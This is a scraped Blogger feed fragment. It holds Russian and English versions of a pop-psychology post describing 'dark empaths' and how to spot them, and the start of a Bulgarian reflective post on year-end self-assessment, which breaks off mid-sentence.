src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/w640-h360\/EM-3-min.png\" title=\"Эмпатия и манипуляция\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Эмпатия обычно считается положительной чертой, позволяющей нам устанавливать глубокую связь с другими людьми и понимать их эмоции. Но не всякая эмпатия используется во благо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, сочетающий способность понимать эмоции других с такими тёмными чертами, как нарциссизм, макиавеллизм или даже психопатия. Это парадоксальное сочетание делает тёмных эмпатов особенно интересными, но и потенциально опасными, поскольку они способны манипулировать и контролировать, сохраняя при этом знание об эмоциях других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧто такое тёмный эмпат?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмный эмпат — это человек, способный понимать эмоции других, но использующий эту информацию для манипуляции и личной выгоды. В отличие от традиционных нарциссов или психопатов, которым часто не хватает эмпатии, тёмные эмпаты умеют считывать социальные сигналы и создавать прочные эмоциональные связи. Но эта способность используется не для того, чтобы помочь, а для того, чтобы извлечь пользу из ситуации.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКлючевые черты тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Высокая когнитивная эмпатия, низкая эмоциональная эмпатия\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Они понимают и анализируют эмоции других, но не устанавливают с ними эмоциональную связь. Это позволяет им манипулировать людьми без чувства вины.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаяние и харизма\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Как и нарциссы, тёмные эмпаты часто харизматичны и привлекательны. Они умеют привлекать людей и создавать иллюзию близости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Склонность к манипуляциям. Используя своё понимание человеческого поведения, они легко манипулируют другими, играя на страхах и уязвимостях.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллистские стратегии. Они используют стратегии манипуляции и контроля, но добавляют к ним эмпатию, чтобы получить более глубокий доступ к слабостям других.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональный контроль. Тёмные эмпаты сохраняют спокойствие и сдержанность, что делает их более опасными, поскольку они действуют более расчётливо.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПримеры тёмных эмпатов\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулятор на рабочем месте\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Представьте себе коллегу, который, кажется, заботится о вас, но со временем вы понимаете, что он или она использует вашу информацию против вас для продвижения по службе.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Обаятельный злодей в литературе\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Такие персонажи, как Серсея Ланнистер из «Игры престолов» или Том Рипли из «Талантливого мистера Рипли», проявляют черты тёмных эмпатов. Они используют свою способность читать эмоции других для манипуляции и получения власти.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EЧем тёмные эмпаты отличаются от других «тёмных» черт\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты имеют общие черты с так называемой Тёмной триадой — нарциссизм, макиавеллизм и психопатию. Однако у них есть и отличия:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Нарциссы эгоцентричны и лишены эмпатии, в то время как тёмные эмпаты используют эмпатию ради личной выгоды.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Макиавеллисты сосредоточены на стратегии и манипуляции, но без эмоциональной связи. Тёмные эмпаты добавляют эмпатический компонент.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Психопаты лишены моральных ориентиров и не устанавливают эмоциональную связь с другими, в то время как тёмные эмпаты используют эмоции для манипуляции.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EПочему тёмные эмпаты так опасны\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Опасность тёмных эмпатов заключается в их способности завоёвывать доверие и казаться заботливыми, фактически манипулируя. Они могут:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Использовать эмоциональную уязвимость.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Манипулировать отношениями и ситуациями.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Причинять вред, не будучи вовремя замеченным.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EКак защитить себя от тёмного эмпата\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Первые признаки, на которые следует обратить внимание:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Эмоциональная нестабильность: они могут переходить от чрезмерной заботы к эмоциональной отстранённости.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Конечные мотивы: их эмпатия может казаться «неестественной».\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Отсутствие искреннего сострадания: их эмпатия не приводит к искренней поддержке.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EТонкая грань между эмпатией и манипуляцией\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Тёмные эмпаты показывают, что даже такие положительные качества, как эмпатия, могут быть использованы в тёмных целях. Понимание психологии этих личностей помогает нам более осмотрительно выстраивать отношения и защищаться от манипуляций.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3247056300973584078\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3247056300973584078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/ehmpatiya-i-manipulyaciya.html","title":"Эмпатия и манипуляция"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIcmL4Xksyw7sklZMwKPtxPTUfdFuh8YVzAz_i2APydW2Ch6DFGSi4UX-J4CEw32s1Cmu_W5n17Sl7TnLPU7IDmCvV1YDHrMrZIEnUYrhK-MpdNNBKrMTbisd5UWwNkejoo7CwrXmhQVjUzWrOl3jGDXLaf4Y11Dg1xdN0hnz70oDkCqibyGH5aFtb_t57\/s72-w640-h360-c\/EM-3-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2342765159638183446"},"published":{"$t":"2025-08-25T17:30:00.005+03:00"},"updated":{"$t":"2025-08-25T17:30:37.534+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Empathy and Manipulation"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Empathy and Manipulation\" border=\"0\" data-original-height=\"940\" data-original-width=\"1024\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/w640-h588\/EM-1-min.jpg\" title=\"Empathy and Manipulation\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Empathy is usually considered a positive trait that allows us to connect deeply with others and understand their emotions. But not all empathy is used for good purposes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who combines the ability to understand the emotions of others with dark traits such as narcissism, Machiavellianism, or even psychopathy. This paradoxical combination makes dark empaths particularly interesting, but also potentially dangerous, because they can manipulate and control while remaining aware of the emotions of others.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat is a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who has the ability to understand the emotions of others, but uses this information for manipulation and personal gain. Unlike traditional narcissists or psychopaths, who often lack empathy, dark empaths can read social cues and create strong emotional connections. But this ability is not used to help, but to gain something from the situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKey Traits of a Dark Empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎High Cognitive Empathy, Low Emotional Empathy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎They understand and analyze the emotions of others, but do not emotionally connect with them. This allows them to manipulate without guilt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Charm and Charisma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Like narcissists, dark empaths are often charismatic and attractive. They know how to attract people and create the illusion of closeness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulative Tendencies. Using their understanding of human behavior, they easily manipulate others by playing on fears and vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellian Strategies. They use manipulation and control strategies, but add a layer of empathy to gain greater access to others’ weaknesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional Control. Dark empaths maintain a calm and controlled demeanor, which makes them more dangerous, as they act more calculatedly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExamples of Dark Empaths\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Workplace Manipulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagine a coworker who seems to care about you, but over time you realize that he or she is using your information against you to advance their career.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Charming Villain in Fiction\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Characters like Cersei Lannister from Game of Thrones or Tom Ripley from The Talented Mr. Ripley exhibit traits of dark empaths. They use their ability to read others’ emotions for manipulation and power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow Dark Empaths Differ from Other “Dark” Traits\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths share common traits with the so-called Dark Triad – narcissism, Machiavellianism, and psychopathy. However, they are distinct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Narcissists are self-centered and lack empathy, while dark empaths use empathy for personal gain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellians are focused on strategy and manipulation, but without emotional connection. Dark empaths add an empathic component.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Psychopaths lack a moral compass and do not connect emotionally with others, while dark empaths use emotions to manipulate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy are dark empaths so dangerous\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; The danger of dark empaths lies in their ability to gain trust and appear caring while actually manipulating. They can:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Exploit emotional vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulate relationships and situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Cause harm without being noticed in time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to protect yourself from a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Early signs to watch for include:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional instability: They may shift from excessive concern to emotional distance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Ultimate motives: Their empathy may feel “unnatural.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Lack of genuine compassion: Their empathy does not lead to genuine support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Fine Line Between Empathy and Manipulation\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths show that even positive traits like empathy can be used for dark purposes. Understanding the psychology of these personalities helps us navigate relationships more carefully and protect ourselves from manipulation.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2342765159638183446\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html","title":"Empathy and Manipulation"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/s72-w640-h588-c\/EM-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script&max-results=5&callback=jQuery111002942722913912321_1768777877175&_=1768777877176
body_size: 10878
content:
// API callback
jQuery111002942722913912321_1768777877175({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"44"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4243030511081062399"},"published":{"$t":"2024-12-27T09:34:00.000+02:00"},"updated":{"$t":"2024-12-27T09:34:23.071+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Равносметка"},"content":{"type":"html","$t":"Както всеки един рожден ден, преместване на друго място или започване на нова работа, така и настъпването на следващата година очертава нов етап от живота ни. Съвсем естествено е да погледнем назад и да видим как е преминала изтеклата година, какво сме преживели, какво сме успели да свършим, ако сме планирали определени неща, и какво сме постигнали като цяло. Винаги ми е било интересно да хвърля поглед през рамо и да си направя определени изводи и заключения, които ще ми бъдат полезни при писането на новите ми цели, планове и желания. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"равносметка\" border=\"0\" data-original-height=\"500\" data-original-width=\"896\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s400\/balans.jpg\" title=\"Време за равносметка\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nМного хора ще кажат, че не обичат да поглеждат назад или да срещат лице с лице миналите си грешки, че е добре да забравиш какво е било и да продължиш напред. Но без съответния анализ бъдещите точки няма да са адекватни и реалистични. И сякаш е по-добре, ако си припомним събитията и дейностите си през годината, дори да почувстваме болка за да се поучим от тях.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Защо е добре да си направим равносметка? Човекът е разумно същество и в една определена част от съзнанието си той иска да се развива, напредва, усъвършенства. Ако някой се опита да отрече този факт, нека погледне постоянните промени, които се случват около него. В днешни дни напредъкът на технологиите например е един от водещите механизми на икономиката. Изискванията към един служител нарастват стремглаво с всяка изминала година. Ако преди е трябвало да бъдем грамотни, за да започнем работа, то днес за добре платена такава ни искат познания по 2 чужди езика, компютърни умения, използване на определени машини и съоръжения, завършена висока степен на образование и още куп други изисквания, които ни карат да се замислим и да си кажем: „Досега къде съм спал\/а?“ От друга страна, купуваме все по-модерна техника, автомобили, оборудване, дори домакински уреди, с които обновяваме собствения си свят. Та това не е ли 